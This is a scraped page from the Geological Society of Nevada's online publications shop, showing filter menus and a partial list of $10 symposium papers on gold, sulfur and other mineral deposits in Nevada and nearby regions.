<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-1093558889" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1093558889" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-1093558889" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-1093558889" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-1093558889").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1093558889', 'product-search-1093558889', 'product-search-1093558889 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1093558889","product-search-results-1093558889");ixwps.dynamicFocus("product-search-1093558889","product-search-results-1093558889");ixwps.autoAdjust("product-search-field-1093558889","product-search-results-1093558889");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/type-2/digital/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="1990" >1990</option><option value="2000" >2000</option><option value="2005" >2005</option><option value="2010" >2010</option><option value="2015" >2015</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2021" >2021</option><option value="2022" >2022</option><option value="2023" >2023</option><option value="2024" >2024</option><option value="2025" >2025</option></select><input type="hidden" name="filter_year-2" value="" /><input type="hidden" name="add-to-cart" value="2368" /><input type="hidden" name="product-page" value="5" /></form></li><li id="woocommerce_layered_nav-21" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/type-2/digital/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_mining-district"><option value="">Any Mining District</option><option value="atlanta" >Atlanta</option><option value="awakening" >Awakening</option><option value="bald-mountain" >Bald Mountain</option><option value="battle-mountain" >Battle Mountain</option><option value="bulllion" >Bulllion</option><option value="carlin" >Carlin</option><option value="comstock-lode" >Comstock Lode</option><option value="cortez" >Cortez</option><option value="el-penon" >El Penon</option><option value="el-salado" >El Salado</option><option value="eureka" >Eureka</option><option value="getchell" >Getchell</option><option value="gold-bar" >Gold Bar</option><option value="hillsboro" >Hillsboro</option><option value="hilltop" >Hilltop</option><option value="hog-ranch" >Hog Ranch</option><option value="jerritt-canyon" >Jerritt Canyon</option><option value="lynn" >Lynn</option><option value="maggie-creek" >Maggie Creek</option><option value="mccoy" >McCoy</option><option value="midas" >Midas</option><option value="potosi" >Potosi</option><option value="pueblo-viejo" >Pueblo Viejo</option><option value="rain" >Rain</option><option value="round-mountain" >Round Mountain</option><option value="solton-sary" >Solton Sary</option><option value="steeple-rock" >Steeple Rock</option><option value="ten-mile-mining-district" >Ten Mile Mining District</option><option value="yanacocha" >Yanacocha</option><option value="yerington" >Yerington</option><option value="alma" >Alma</option><option value="antelope-springs" >Antelope Springs</option><option value="aurora" >Aurora</option><option value="bald-moutain" >Bald Moutain</option><option value="bare-mountain" >Bare Mountain</option><option value="batopilas-silver" >Batopilas Silver</option><option value="black-pine" >Black Pine</option><option value="blackbird-mining" >Blackbird Mining</option><option value="bodie-hills" >Bodie Hills</option><option value="borealis" >Borealis</option><option value="buena-vista" >Buena Vista</option><option value="buffalo-mountain" >Buffalo Mountain</option><option value="bullion" >Bullion</option><option value="butte-valley" >Butte Valley</option><option value="centennial" >Centennial</option><option value="central-mining" >Central Mining</option><option value="charleston" >Charleston</option><option value="coeur-dalene" >Coeur d&#039;Alene</option><option value="contact-delano" >Contact, Delano</option><option value="copper-kettle" >Copper Kettle</option><option value="cripple-creek" >Cripple Creek</option><option value="el-dorado" >El Dorado</option><option value="elkhorn" >Elkhorn</option><option value="fairbanks" >Fairbanks</option><option value="fluorine" >Fluorine</option><option value="gold-circle" >Gold Circle</option><option value="gold-creek" >Gold Creek</option><option value="goldbanks" >Goldbanks</option><option value="golden-arrow" >Golden Arrow</option><option value="goldfield" >Goldfield</option><option value="goldstrike" >Goldstrike</option><option value="goodsprings" >Goodsprings</option><option value="haden-hill" >Haden Hill</option><option value="independence-mountain" >Independence Mountain</option><option value="jarbidge" >Jarbidge</option><option value="kinsley" >Kinsley</option><option value="la-carolina" >La Carolina</option><option value="lewis" >Lewis</option><option value="lights-creek" >Lights Creek</option><option value="lisbon-valley" >Lisbon Valley</option><option value="merecedes" >Merecedes</option><option value="mineral-basin" >Mineral Basin</option><option value="morenci" >Morenci</option><option value="patterson" >Patterson</option><option value="pequop" >Pequop</option><option value="prince-royal" >Prince Royal</option><option value="railroad" >Railroad</option><option value="railroad-district" >Railroad District</option><option value="rawhide" >Rawhide</option><option value="reese-river" >Reese River</option><option value="roberts" >Roberts</option><option value="rochester" >Rochester</option><option value="safford" >Safford</option><option value="saladillo" >Saladillo</option><option value="schellgaden" >Schellgaden</option><option value="selene" >Selene</option><option value="silver-city" >Silver City</option><option value="spring-valley" >Spring Valley</option><option value="stibnite" >Stibnite</option><option value="stillwater" >Stillwater</option><option value="tonopah" >Tonopah</option><option value="velvet" >Velvet</option><option value="vigo" >Vigo</option><option value="virginia-city" >Virginia City</option><option value="willard" >Willard</option><option value="yerington-robinson" >Yerington, Robinson</option></select><input type="hidden" name="filter_mining-district" value="" /><input type="hidden" name="add-to-cart" value="2368" /><input type="hidden" name="product-page" value="5" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/type-2/digital/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="churchill" >Churchill</option><option value="clark" >Clark</option><option value="elko" >Elko</option><option value="esmeralda" >Esmeralda</option><option value="eureka" >Eureka</option><option value="ferry" >Ferry</option><option value="grant" >Grant</option><option value="greenlee" >Greenlee</option><option value="harney" >Harney</option><option value="humboldt" >Humboldt</option><option value="inyo" >Inyo</option><option value="lander" >Lander</option><option value="lincoln" >Lincoln</option><option value="lyon" >Lyon</option><option value="malheur" >Malheur</option><option value="mineral" >Mineral</option><option value="mono" >Mono</option><option value="nye" >Nye</option><option value="pershing" >Pershing</option><option value="san-bernardino" >San Bernardino</option><option value="sierra" >Sierra</option><option value="storey" >Storey</option><option value="washoe" >Washoe</option><option value="white-pine" >White Pine</option><option value="jefferson" >Jefferson</option><option value="mojave" >Mojave</option><option value="montrose" >Montrose</option><option value="owyhee" >Owyhee</option><option value="placer" >Placer</option><option value="san-juan" >San Juan</option></select><input type="hidden" name="filter_county" value="" /><input type="hidden" name="add-to-cart" value="2368" /><input type="hidden" name="product-page" value="5" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/type-2/digital/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="converse" >Converse</option><option value="pheonix" >Pheonix</option><option value="comstock-mine" >Comstock Mine</option><option value="cove" >Cove</option><option value="fire-creek-exploration" >Fire Creek Exploration</option><option value="gold-acres" >Gold Acres</option><option value="kinsley-mountain" >Kinsley Mountain</option><option value="la-gitana" >La Gitana</option><option value="limousine-butte" >Limousine Butte</option><option value="millenium" >Millenium</option><option value="monte-cristo" >Monte Cristo</option><option value="new-sleeper" >New Sleeper</option><option value="phoenix" >Phoenix</option><option value="pinion" >Pinion</option><option value="sepon" >Sepon</option><option value="talapoosa-appaloosa" >Talapoosa-Appaloosa</option><option value="wilco" >Wilco</option></select><input type="hidden" name="filter_project" value="" /><input type="hidden" name="add-to-cart" value="2368" /><input type="hidden" name="product-page" value="5" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/type-2/digital/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="as" >As</option><option value="au" >Au</option><option value="base-metals" >base metals</option><option value="cu" >Cu</option><option value="diamond" >diamond</option><option value="f" >F</option><option value="fe" >Fe</option><option value="hg" >Hg</option><option value="li" >Li</option><option value="mn" >Mn</option><option value="mo" >Mo</option><option value="pb" >Pb</option><option value="petroleum" >Petroleum</option><option value="phosphate" >phosphate</option><option value="pt" >Pt</option><option value="ree" >REE</option><option value="s" >S</option><option value="sb" >Sb</option><option value="u" >U</option><option value="w" >W</option><option value="zn" >Zn</option><option value="aggregate" >Aggregate</option><option value="coal" >coal</option><option value="ni" >Ni</option></select><input type="hidden" name="filter_commodity" value="" /><input type="hidden" name="add-to-cart" value="2368" /><input type="hidden" name="product-page" value="5" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="post-meta">January 24, 2019</div>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		<a href="https://www.gsnv.org/my-account/cart/" tabindex="1" class="button wc-forward wp-element-button">View cart</a> &ldquo;Precious metals deposits of Nevada&rdquo; has been added to your cart.	</div>
</div><p class="woocommerce-result-count">
	Showing 65&ndash;80 of 369 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add-to-cart" value="2368" /></form>
<ul class="products columns-4">
<li class="pmpro-has-access product type-product post-2325 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/elemental-sulfur-s-deposits-and-s-associated-with-precious-metals-mercury-and-thermal-springs-in-the-great-basin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="395" src="https://www.gsnv.org/wp-content/uploads/Elemental-Sulfur-S°-Deposits-and-S°-Associated-with-Precious-Metals-Mercury-and-Thermal-Springs-in-the-Great-Basin-300x395.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Elemental-Sulfur-S°-Deposits-and-S°-Associated-with-Precious-Metals-Mercury-and-Thermal-Springs-in-the-Great-Basin-300x395.png 300w, https://www.gsnv.org/wp-content/uploads/Elemental-Sulfur-S°-Deposits-and-S°-Associated-with-Precious-Metals-Mercury-and-Thermal-Springs-in-the-Great-Basin-228x300.png 228w, https://www.gsnv.org/wp-content/uploads/Elemental-Sulfur-S°-Deposits-and-S°-Associated-with-Precious-Metals-Mercury-and-Thermal-Springs-in-the-Great-Basin-768x1012.png 768w, https://www.gsnv.org/wp-content/uploads/Elemental-Sulfur-S°-Deposits-and-S°-Associated-with-Precious-Metals-Mercury-and-Thermal-Springs-in-the-Great-Basin-777x1024.png 777w, https://www.gsnv.org/wp-content/uploads/Elemental-Sulfur-S°-Deposits-and-S°-Associated-with-Precious-Metals-Mercury-and-Thermal-Springs-in-the-Great-Basin-600x790.png 600w, https://www.gsnv.org/wp-content/uploads/Elemental-Sulfur-S°-Deposits-and-S°-Associated-with-Precious-Metals-Mercury-and-Thermal-Springs-in-the-Great-Basin.png 1520w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Elemental Sulfur (S°) Deposits and S° Associated with Precious Metals, Mercury, and Thermal Springs in the Great Basin</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2325" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2325" data-product_sku="2000-45" aria-label="Add &ldquo;Elemental Sulfur (S°) Deposits and S° Associated with Precious Metals, Mercury, and Thermal Springs in the Great Basin&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-23038 status-publish instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/emerging-technology-and-processes-utilising-deep-magnetotelluric-resistivity-imaging-for-regional-and-local-exploration-brownfields-and-mine-planning/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="387" src="https://www.gsnv.org/wp-content/uploads/2022_Gordon_Robert_Emerging_Technology_and_Processes_Utilising_Deep_Magnetotelluric_Resistivity_Imaging_for_Regional_and_Local_Exploration_Brownfields_and_Mine_Planning-1-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/2022_Gordon_Robert_Emerging_Technology_and_Processes_Utilising_Deep_Magnetotelluric_Resistivity_Imaging_for_Regional_and_Local_Exploration_Brownfields_and_Mine_Planning-1-300x387.jpg 300w, https://www.gsnv.org/wp-content/uploads/2022_Gordon_Robert_Emerging_Technology_and_Processes_Utilising_Deep_Magnetotelluric_Resistivity_Imaging_for_Regional_and_Local_Exploration_Brownfields_and_Mine_Planning-1-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/2022_Gordon_Robert_Emerging_Technology_and_Processes_Utilising_Deep_Magnetotelluric_Resistivity_Imaging_for_Regional_and_Local_Exploration_Brownfields_and_Mine_Planning-1-793x1024.jpg 793w, https://www.gsnv.org/wp-content/uploads/2022_Gordon_Robert_Emerging_Technology_and_Processes_Utilising_Deep_Magnetotelluric_Resistivity_Imaging_for_Regional_and_Local_Exploration_Brownfields_and_Mine_Planning-1-768x991.jpg 768w, https://www.gsnv.org/wp-content/uploads/2022_Gordon_Robert_Emerging_Technology_and_Processes_Utilising_Deep_Magnetotelluric_Resistivity_Imaging_for_Regional_and_Local_Exploration_Brownfields_and_Mine_Planning-1-1190x1536.jpg 1190w, https://www.gsnv.org/wp-content/uploads/2022_Gordon_Robert_Emerging_Technology_and_Processes_Utilising_Deep_Magnetotelluric_Resistivity_Imaging_for_Regional_and_Local_Exploration_Brownfields_and_Mine_Planning-1-1586x2048.jpg 1586w, https://www.gsnv.org/wp-content/uploads/2022_Gordon_Robert_Emerging_Technology_and_Processes_Utilising_Deep_Magnetotelluric_Resistivity_Imaging_for_Regional_and_Local_Exploration_Brownfields_and_Mine_Planning-1-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/2022_Gordon_Robert_Emerging_Technology_and_Processes_Utilising_Deep_Magnetotelluric_Resistivity_Imaging_for_Regional_and_Local_Exploration_Brownfields_and_Mine_Planning-1-scaled.jpg 1983w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Emerging Technology and Processes Utilising Deep Magnetotelluric Resistivity Imaging for Regional and Local Exploration, Brownfields and Mine Planning</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23038" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23038" data-product_sku="2022-28" aria-label="Add &ldquo;Emerging Technology and Processes Utilising Deep Magnetotelluric Resistivity Imaging for Regional and Local Exploration, Brownfields and Mine Planning&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2281 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/enigmatic-origins-of-giant-gold-deposits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="391" src="https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-300x391.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-300x391.png 300w, https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-230x300.png 230w, https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-768x1002.png 768w, https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-785x1024.png 785w, https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits-600x783.png 600w, https://www.gsnv.org/wp-content/uploads/Enigmatic-Origins-of-Giant-Gold-Deposits.png 1530w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Enigmatic Origins of Giant Gold Deposits</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2281" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2281" data-product_sku="2000-01" aria-label="Add &ldquo;Enigmatic Origins of Giant Gold Deposits&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2444 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/environmental-controls-on-lacustrine-diatomaceous-earth-deposits-in-the-western-united-states/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="397" src="https://www.gsnv.org/wp-content/uploads/Environmental-controls-on-lacustrine-diatomaceous-earth-deposits-in-the-western-United-States-300x397.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Environmental-controls-on-lacustrine-diatomaceous-earth-deposits-in-the-western-United-States-300x397.png 300w, https://www.gsnv.org/wp-content/uploads/Environmental-controls-on-lacustrine-diatomaceous-earth-deposits-in-the-western-United-States-227x300.png 227w, https://www.gsnv.org/wp-content/uploads/Environmental-controls-on-lacustrine-diatomaceous-earth-deposits-in-the-western-United-States-768x1015.png 768w, https://www.gsnv.org/wp-content/uploads/Environmental-controls-on-lacustrine-diatomaceous-earth-deposits-in-the-western-United-States-775x1024.png 775w, https://www.gsnv.org/wp-content/uploads/Environmental-controls-on-lacustrine-diatomaceous-earth-deposits-in-the-western-United-States-600x793.png 600w, https://www.gsnv.org/wp-content/uploads/Environmental-controls-on-lacustrine-diatomaceous-earth-deposits-in-the-western-United-States.png 1492w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Environmental controls on lacustrine diatomaceous earth deposits in the western United States</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2444" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2444" data-product_sku="2005-89" aria-label="Add &ldquo;Environmental controls on lacustrine diatomaceous earth deposits in the western United States&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2337 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/enzyme-leachsm-signatures-of-the-marigold-8-north-and-clay-pit-gold-deposits-humboldt-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="390" src="https://www.gsnv.org/wp-content/uploads/Enzyme-LeachSM-Signatures-of-the-Marigold-8-North-and-Clay-Pit-Gold-Deposits-Humboldt-County-Nevada-300x390.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Enzyme-LeachSM-Signatures-of-the-Marigold-8-North-and-Clay-Pit-Gold-Deposits-Humboldt-County-Nevada-300x390.png 300w, https://www.gsnv.org/wp-content/uploads/Enzyme-LeachSM-Signatures-of-the-Marigold-8-North-and-Clay-Pit-Gold-Deposits-Humboldt-County-Nevada-231x300.png 231w, https://www.gsnv.org/wp-content/uploads/Enzyme-LeachSM-Signatures-of-the-Marigold-8-North-and-Clay-Pit-Gold-Deposits-Humboldt-County-Nevada-768x999.png 768w, https://www.gsnv.org/wp-content/uploads/Enzyme-LeachSM-Signatures-of-the-Marigold-8-North-and-Clay-Pit-Gold-Deposits-Humboldt-County-Nevada-787x1024.png 787w, https://www.gsnv.org/wp-content/uploads/Enzyme-LeachSM-Signatures-of-the-Marigold-8-North-and-Clay-Pit-Gold-Deposits-Humboldt-County-Nevada-600x780.png 600w, https://www.gsnv.org/wp-content/uploads/Enzyme-LeachSM-Signatures-of-the-Marigold-8-North-and-Clay-Pit-Gold-Deposits-Humboldt-County-Nevada.png 1518w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Enzyme LeachSM Signatures of the Marigold 8 North and Clay Pit Gold Deposits, Humboldt County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2337" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2337" data-product_sku="2000-57" aria-label="Add &ldquo;Enzyme LeachSM Signatures of the Marigold 8 North and Clay Pit Gold Deposits, Humboldt County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2554 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/eocene-igneous-geology-and-relation-to-mineralization-railroad-district-southern-carlin-trend-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Eocene-Igneous-Geology-and-Relation-to-Mineralization-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Eocene-Igneous-Geology-and-Relation-to-Mineralization-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Eocene-Igneous-Geology-and-Relation-to-Mineralization-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Eocene-Igneous-Geology-and-Relation-to-Mineralization-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Eocene-Igneous-Geology-and-Relation-to-Mineralization-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Eocene-Igneous-Geology-and-Relation-to-Mineralization-600x776.jpg 600w, https://www.gsnv.org/wp-content/uploads/Eocene-Igneous-Geology-and-Relation-to-Mineralization.jpg 1222w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Eocene Igneous Geology and Relation to Mineralization &#8211; Railroad District, Southern Carlin Trend, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2554" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2554" data-product_sku="2015-40" aria-label="Add &ldquo;Eocene Igneous Geology and Relation to Mineralization - Railroad District, Southern Carlin Trend, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2301 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/eocene-magmatism-of-northeastern-nevada-the-smoking-gun-for-carlin-type-gold-deposits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="411" src="https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-300x411.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-300x411.png 300w, https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-219x300.png 219w, https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-768x1051.png 768w, https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-748x1024.png 748w, https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits-600x821.png 600w, https://www.gsnv.org/wp-content/uploads/Eocene-Magmatism-of-Northeastern-Nevada-The-Smoking-Gun-for-Carlin-Type-Gold-Deposits.png 1438w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Eocene Magmatism of Northeastern Nevada: The Smoking Gun for Carlin-Type Gold Deposits</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2301" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2301" data-product_sku="2000-21" aria-label="Add &ldquo;Eocene Magmatism of Northeastern Nevada: The Smoking Gun for Carlin-Type Gold Deposits&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2559 status-publish last instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/epithermal-au-ag-ores-of-war-eagle-and-florida-mountains-silver-city-district-owyhee-county-idaho/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="388" src="https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-300x388.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Epithermal-Au-Ag-Ores-of-War-Eagle-and-Florida-Mountains.jpg 1221w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Epithermal Au-Ag ores of War Eagle and Florida Mountains, Silver City District, Owyhee County, Idaho</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2559" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2559" data-product_sku="2015-45" aria-label="Add &ldquo;Epithermal Au-Ag ores of War Eagle and Florida Mountains, Silver City District, Owyhee County, Idaho&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="pmpro-has-access product type-product post-2289 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
